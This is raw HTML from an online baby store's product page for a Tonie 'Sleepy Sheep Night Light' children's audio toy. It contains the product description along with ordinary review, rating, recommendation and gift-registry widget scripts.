  </textarea><div id="zooomybackinstock"></div>
<script async src="https://zooomyapps.com/backinstock/zooomybackinstock.js" data-shop="maison-drake.myshopify.com" data-customer-name="" data-handle="tonie-sleepy-friends-sleepy-sheep-night-light" data-customer="" data-product-id="8055113482453" data-language="/" root_url = ""></script><input type="hidden" name="product-id" value="8055113482453" /><input type="hidden" name="section-id" value="product-template" /></form>
<div class="product-single__description rte">
                <p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span size="2" style="font-size: small;">At the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect for winding down and drifting off. It’s a comforting presence throughout the night too, helping little ones fall back to sleep on their own if ever their dreams are interrupted.<br style="box-sizing: inherit; -webkit-font-smoothing: antialiased;"></span></p>
<p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;"><span size="2" style="font-size: small;">This Tonie teaches kids about:</span></span></p>
<ul style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; list-style-position: inside; list-style-image: none; margin: 0px; padding: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;">
<li style="box-sizing: inherit; -webkit-font-smoothing: antialiased;"><span size="2" style="font-size: small;">Falling asleep peacefully<br style="box-sizing: inherit; -webkit-font-smoothing: antialiased;"></span></li>
<li style="box-sizing: inherit; -webkit-font-smoothing: antialiased;"><span style="box-sizing: inherit; -webkit-font-smoothing: antialiased;"><span size="2" style="font-size: small;">Having sweet dreams</span></span></li>
<li style="box-sizing: inherit; -webkit-font-smoothing: antialiased;"><span style="box-sizing: inherit; -webkit-font-smoothing: antialiased;"><span size="2" style="font-size: small;">Making the dark less scary</span></span></li>
</ul>
<p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span size="2" style="font-size: small;"><br></span></p>
<p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span size="2" style="font-size: small;">©tonies GmbH</span></p>
<p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;"><span size="2" style="font-size: small;"> </span></span></p>
<p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;"><span size="2" style="font-size: small;">Music:<a href="https://help.shopify.com/en/manual/products/details#organization" data-polaris-unstyled="true" class="Polaris-Link_yj5sy" data-mce-fragment="1" data-mce-href="https://help.shopify.com/en/manual/products/details#organization" target="_blank">tax rates</a></span></span></p>
<p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span size="2" style="font-size: small;">Sleepy Sheep at the Enchanted Lake</span></p>
<p style="box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: 'Museo Light', sans-serif; background-color: #ffffff;"><span size="2" style="font-size: small;">Total Run Time: 90 minutes</span></p>
              </div><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=tonie%20-%20Sleepy%20Friends:%20Sleepy%20Sheep%20Night%20Light&amp;url=https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light&amp;media=//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_1024x1024.jpg?v=1686065020&amp;description=tonie%20-%20Sleepy%20Friends:%20Sleepy%20Sheep%20Night%20Light" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
</div>
        </div></div></div>
  </div>
  <!-- Yotpo Reviews Widget 3.0 -->
    <div class="yotpo-widget-instance"
     data-yotpo-instance-id="457088"
     data-yotpo-product-id="8055113482453"
     data-yotpo-name="tonie - Sleepy Friends: Sleepy Sheep Night Light"
     data-yotpo-url="https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light"
     data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_large.jpg%3Fv=1686065020"
     data-yotpo-description="&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;At the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect for winding down and drifting off. It’s a comforting presence throughout the night too, helping little ones fall back to sleep on their own if ever their dreams are interrupted.&lt;br style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;This Tonie teaches kids about:&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;ul style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; list-style-position: inside; list-style-image: none; margin: 0px; padding: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;
&lt;li style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Falling asleep peacefully&lt;br style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Having sweet dreams&lt;/span&gt;&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Making the dark less scary&lt;/span&gt;&lt;/span&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;©tonies GmbH&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt; &lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Music:&lt;a href=&quot;https://help.shopify.com/en/manual/products/details#organization&quot; data-polaris-unstyled=&quot;true&quot; class=&quot;Polaris-Link_yj5sy&quot; data-mce-fragment=&quot;1&quot; data-mce-href=&quot;https://help.shopify.com/en/manual/products/details#organization&quot; target=&quot;_blank&quot;&gt;tax rates&lt;/a&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Sleepy Sheep at the Enchanted Lake&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Total Run Time: 90 minutes&lt;/span&gt;&lt;/p&gt;">
    </div>
  <!-- Yotpo Reviews Widget 3.0 END -->
</div>

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 284286110});
    });
  }
</script>
</div>
<div id="shopify-section-product-story-sections" class="shopify-section">
<div class="page-blocks"></div>

</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div
    id="Recommendations-8055113482453"
    data-section-id="8055113482453"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="8055113482453"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="8055113482453"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true"><div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="tonie-sleepy-friends-sleepy-sheep-night-light" data-product-id="8055113482453">
  <div class="grid-product__content"><a href="/products/tonie-sleepy-friends-sleepy-sheep-night-light" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8055113482453 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_{width}x.jpg?v=1686065020"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_400x.jpg?v=1686065020"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/products/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b_{width}x.jpg?v=1686065020"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">tonie - Sleepy Friends: Sleepy Sheep Night Light</div>
            <!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="8055113482453"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><div class="grid-product__price">$39.99
</div></div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div>
<div id="shopify-section-recently-viewed" class="shopify-section"><div
    data-subsection
    data-section-id="recently-viewed"
    data-section-type="recently-viewed"
    data-product-handle="tonie-sleepy-friends-sleepy-sheep-night-light"
    data-recent-count="5"
    data-grid-item-class="small--one-half medium-up--one-fifth"
    data-row-of="5">
    <hr class="hr--large">
    <div class="index-section index-section--small">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">Recently viewed</h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper">
          <div id="RecentlyViewed-recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
        </div>
      </div>
    </div>
  </div><script>
  theme.settings.recentlyViewedEnabled = true;
</script>


</div>



<div id="shopify-section-product-giftreggie" class="shopify-section">

<script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/giftreggie.js?v=143377089534327028521692024776" type="text/javascript"></script>



<div class="gift-reggie-buttons">
	
		
				<div class="gift-reggie-registry-button"><input type='hidden' class='gift-reggie-hook' value=""></div>
		
	
</div>


<script type='text/javascript'>
		var gift_reggie = gift_reggie || {}
		gift_reggie.is_first_load = function(namespace){
						var is_first_load = namespace.is_first_load === undefined
						namespace.is_first_load = false
						if(!is_first_load){
								console.log("Warning: Loaded " + namespace.name() + " more than once.");
						}
						return is_first_load
		}
		gift_reggie.find_cart_id_in_form = function(form) {
			var o = form.querySelector("[name='id']");
			var id = o ? o.value : null;
			if(o && !id)
				id = o.getAttribute("value");
			return id; 
		}
		gift_reggie.find_quantity_in_form = function(form) { 
				var o = form.querySelector("[name='quantity']");
				var quantity = o ? o.value : null;
				if(o && !quantity)
					quantity = o.getAttribute("value");
				return quantity || 1;
		}
		gift_reggie.current_language = "";
		gift_reggie.language_param = gift_reggie.current_language != "" ? "&lang=" + encodeURIComponent(gift_reggie.current_language) : "";
		gift_reggie.language_initial_param = gift_reggie.language_param != "" ? gift_reggie.language_param.replace("&", "?") : "";
		gift_reggie.createElement = function(text) { return document.createRange().createContextualFragment(text).children[0]; };
		gift_reggie.session = null;
		
		gift_reggie.used_buttons = { wishlist: [], registry: [] };
		gift_reggie.update_button_state = function(form, div, button = null){
			var id = gift_reggie.find_cart_id_in_form(form);
			var inputs = null
			if(button){
				inputs = [button]
			}
			else {
				inputs = form.querySelectorAll(".gift-reggie-buttons input");
			}
			if(id){
				
					for (var i = 0, len = inputs.length; i < len; i++) {
							inputs[i].removeAttribute("disabled");
					}
				
			}
			else {
				
					for (var i = 0; i < inputs.length; i++) {
						inputs[i].setAttribute("disabled", "disabled");
					}
				
			}
		}
		function pollChange(){
			for (var i = 0; i < gift_reggie.used_buttons.registry.length; i++) {
				button = gift_reggie.used_buttons.registry[i];
				gift_reggie.update_button_state(button.form, button.div);
			}
			for (var i = 0; i < gift_reggie.used_buttons.wishlist.length; i++) {
				button = gift_reggie.used_buttons.wishlist[i];
				gift_reggie.wishlist_button.update_button(button.div, "basic");
				gift_reggie.update_button_state(button.form, button.div);
			}
			setTimeout(pollChange,500);
		}
		setTimeout(pollChange,500);
</script>


	
		<div >
		
			<script type='text/javascript'>
					gift_reggie.registry_button = gift_reggie.registry_button || {}
					gift_reggie.registry_button.name = function() { return "registry_button"; }
					gift_reggie.registry_button.language = {
							default: "en",
							add_button: {
									"en": "Add to Registry",
									"fr": "Ajoutez Ã  la Liste"
							},
							added: {
									"en": "Added!",
									"fr": "AjoutÃ©!"
							},
							removed: {
									"en": "Removed!",
									"fr": "EnlevÃ©!"
							}
					}
					// returns what the button text should be given an action
					gift_reggie.registry_button.button_text = function(div, action){
							var form = div.querySelector(".gift-reggie-hook").form;
							var id = gift_reggie.find_cart_id_in_form(form);
							var value = ""
							switch(action){
									case "basic":
											value = gift_reggie.registry_button.language.add_button[gift_reggie.current_language] ? gift_reggie.registry_button.language.add_button[gift_reggie.current_language] : gift_reggie.registry_button.language.add_button[gift_reggie.registry_button.language.default];
											break;
									case "added":
											value = gift_reggie.registry_button.language.added[gift_reggie.current_language] ? gift_reggie.registry_button.language.added[gift_reggie.current_language] : gift_reggie.registry_button.language.added[gift_reggie.registry_button.language.default];
											break;
									case "removed":
											value = gift_reggie.registry_button.language.removed[gift_reggie.current_language] ? gift_reggie.registry_button.language.removed[gift_reggie.current_language] : gift_reggie.registry_button.language.removed[gift_reggie.registry_button.language.default];
											break;
							}
							return value
					}
					gift_reggie.registry_button.clear_cart_attributes = function() {
						GiftReggie.ajax({
							url: '/cart/update.js', 
							type: "POST", 
							data: { 
								attributes: {
									'registry_admin': '',
									'registry_id': ''
								}
							},
							contentType: 'json',
							dataType: 'json'
						}).done(function(){
							GiftReggie.deleteCookie("giftreggie_session_cookie");
							gift_reggie.registry_button.registry = null;
						});
					}
					gift_reggie.registry_button.publishButton = function(div) {
							var form = div.querySelector(".gift-reggie-hook").form;
							
							if(!form){
									form = document.querySelector("form[action*='/cart/add']");
									form.appendChild(div.parentElement);
							}
							
							if (form && /cart/.test(form.getAttribute('action'))) {
									var button = gift_reggie.createElement("<input type='button' class='add-registry btn' value='" + gift_reggie.registry_button.button_text(div, "basic") + "'>");
									gift_reggie.update_button_state(form, div, button);
									div.appendChild(button);
									gift_reggie.used_buttons.registry.push({ div: div, form: form, button: button });
									button.addEventListener("click", function(e) {
											
													
                              if(!window.Shopify || !window.Shopify.designMode)
                                  window.location = "/apps/giftregistry/signup" + gift_reggie.language_initial_param;
                              else
                                  alert("This action was disabled because the theme customizer does not support it.")
													
											
											return false;
									});
							}
							else {
									console.log("Could not find add to cart form. Please remove or modify section to comply with your theme.");
							}
							return false;
					};
					window.addEventListener('DOMContentLoaded', function() {
						if(!gift_reggie.is_first_load(gift_reggie.registry_button)) {
							return;
						}
						gift_reggie.registry_button.session_id = GiftReggie.getCookie("giftreggie_session_cookie");
						
						
								if (gift_reggie.registry_button.session_id) {
										gift_reggie.registry_button.session_id = null;
										gift_reggie.registry_button.clear_cart_attributes();
								}
						
						document.querySelectorAll(".gift-reggie-registry-button").forEach(function(item, index) { gift_reggie.registry_button.publishButton(item); });
					});
			</script>
			<style>
			.gift-reggie-registry-button {
        margin-top:10px;
        margin-left:0px;
        width:100%;
			}
			.gift-reggie-registry-button input,
			.gift-reggie-registry-button img {
				width:100%;
        
        
				
			}
			</style>
		
		</div>
	

<style>
	.gift-reggie-buttons {
		display: flex;
    width: 100%;
		
			flex-direction: column;
      align-items: ;
		
	}
</style>



</div><div class="yotpo-widget-instance" data-yotpo-instance-id="457088" data-yotpo-product-id="8055113482453" data-yotpo-name="tonie - Sleepy Friends: Sleepy Sheep Night Light" data-yotpo-url="https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light" data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_large.jpg%3Fv=1686065020" data-yotpo-description="&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;At the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect for winding down and drifting off. It’s a comforting presence throughout the night too, helping little ones fall back to sleep on their own if ever their dreams are interrupted.&lt;br style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;This Tonie teaches kids about:&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;ul style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; list-style-position: inside; list-style-image: none; margin: 0px; padding: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;
&lt;li style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Falling asleep peacefully&lt;br style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Having sweet dreams&lt;/span&gt;&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Making the dark less scary&lt;/span&gt;&lt;/span&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;©tonies GmbH&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt; &lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-weight: bolder;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Music:&lt;a href=&quot;https://help.shopify.com/en/manual/products/details#organization&quot; data-polaris-unstyled=&quot;true&quot; class=&quot;Polaris-Link_yj5sy&quot; data-mce-fragment=&quot;1&quot; data-mce-href=&quot;https://help.shopify.com/en/manual/products/details#organization&quot; target=&quot;_blank&quot;&gt;tax rates&lt;/a&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Sleepy Sheep at the Enchanted Lake&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;box-sizing: inherit; -webkit-font-smoothing: antialiased; font-variant-ligatures: none; margin-top: 0px; margin-bottom: 0px; color: #333333; font-family: &#39;Museo Light&#39;, sans-serif; background-color: #ffffff;&quot;&gt;&lt;span size=&quot;2&quot; style=&quot;font-size: small;&quot;&gt;Total Run Time: 90 minutes&lt;/span&gt;&lt;/p&gt;"></div>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--6bea3607-da22-461d-9f75-40f25f9eca69" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 43%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/contact-us">Contact Us</a></li><li><a href="/pages/store-information">Store Information</a></li><li><a href="/pages/buy-with-prime-faq">Buy with Prime FAQs</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li></ul>
      </div>
    </div>
